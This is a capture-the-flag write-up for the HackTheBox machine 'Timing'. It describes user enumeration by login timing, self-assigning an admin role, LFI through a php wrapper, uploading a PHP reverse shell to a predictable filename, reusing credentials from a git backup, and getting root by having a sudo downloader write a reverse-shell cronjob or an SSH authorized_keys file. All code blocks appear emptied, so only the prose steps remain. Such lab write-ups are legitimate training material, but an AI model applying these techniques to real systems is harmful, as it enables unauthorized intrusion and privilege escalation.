Timing is a medium rated machine on HackTheBox created by irogir. For the user part we will first abuse a timing attack on the login functionality of a web application. Once logged in we are able to self assign us administrative privileges and abuse a LFI to eventually upload a web shell after reviewing the source code of the application. Using the webshell we find a backup which contains the password for a user to log in via ssh. This user is able to run a custom java application as the root user where we will go into two different ways to abuse this and capture the root flag.

User

As usual we start our enumeration with a nmap scan against all ports, followed by a script and version detection scan against the open ones to get an initial overview of the attack surface.

Nmap

1 |

|

1 |

|

User enumeration





From the two open ports http seems more promising. Opening the page in our browser we get redirected to the login page of Simple WebApp.





Playing around with the login in burp we can see that we have a noticable time difference if we enter admin as the username compared to another one. If this holds true for every valid username we might be able to enumerate users of the application this way.

Using patator we are able to find another valid username aaron.

1 |

|

Trying with the username as password aswell we are able to log into the application.

Access control



We now have access to the Edit Profile feature on the website.



To take a closer look we intercept the request and send it to burp repeater. The response contains a json object with more parameters than we are setting.



Testing if we can set the role parameter which is initially not in the form we are successful.

Webshell

Refreshing the page we now have access to the Admin panel.



Looking at the javascript file handling the upload functionality we find an interesting looking path.

Testing if we can include other files ../ seems to be blocked by a waf but we are successfull using the php wrapper.

1 |

|

Looking at the source code of image.php itself we see how the blacklist is implemented. Another interesting thing is that, if we pass the blacklist include is called on the file. This means any php code between the <?php xxx ?> tags will be executed regardless of the file extension.

1 |

|

1 |

|

Now we just need to know where the file gets uploaded. This is handled in upload.php so we take a close look at it aswell.

1 |

|

At first this looks like more bruteforce work for us than it actually is. Because $file_hash is inside single quotes this means it is just the string literal. This is then hashed with the current time and _ plus the filename get concatenated to the result.

1 |

|



Uploading a simple php reverse shell with the jpg extension we can see the server time, which we need, in repeater.

Next we just have to take the md5sum of $file_hash + the server time in epoch format, add _ and the filename to that.

1 |

|

1 |

|

Using curl we see the file exists and we have remote code execution on the target.

1 |

|

Credential reuse

There seems to be a firewall on the target which was blocking outbound connection as www-data, however after looking around we quickly find an interesting backup in /opt/.

1 |

|

After transfering and unziping the backup on our machine we see it contains a git repository.

1 |

|

There are only two commits in the repo. Diffing them we see another database password.

1 |

|

1 |

|

Testing the older password with our earlier found user aaron against ssh we are able to log into the machine and grab the user flag.

1 |

|

Root

Netutils

Checking for sudo permissions we see that aaron is allowed to run /usr/bin/netutils, which is a bash script that runs a jar located in root’s home directory.

1 |

|

1 |

|

1 |

|

Testing it we can choose between FTP and HTTP. Choosing HTTP prompts us to enter a url.

1 |

|

To test it we first create a file with distinct name and content to be able to find it later again in case it get’s placed somewhere else.

1 |

|

We server the file using python and enter the url.

1 |

|

1 |

|

1 |

|

The file got downloaded in our current working directory and is owned by root.

1 |

|

Cronjob

One way to abuse this is the fact we have file write as the root user in any directory we are able to cd into. Getting root from here is as simple as creating a cronjob file on our machine that sends a reverse shell back to us.

legit

1 |

|

Now we just have to set up our listener.

1 |

|

Cd into /etc/cron.d/ and download the cronjob using /usr/bin/netutils.

1 |

|

After about a minute later we get a connection on our listener as the root user.

1 |

|

Axelrc

After checking the useragent of the downloader we see that it is User-Agent': 'Axel/2.16.1 (Linux). Another way to abuse this is the .axelrc file. In this file we are able to specify a default filename for downloaded files. This applies in cases where the url does not contain a filename. First we create an .axelrc in aaron’s home directory.

1 |

|

Then we create a ssh keypair moving the public key to index.html.

1 |

|

Next we serve the public key with a python webserver and initiate the download without a filepath.

1 |

|

1 |

|

This leads to index.html getting downloaded and saved as /root/.ssh/authorized_keys.

1 |

|

Now we can simply ssh into the machine as the root user.

1 |

|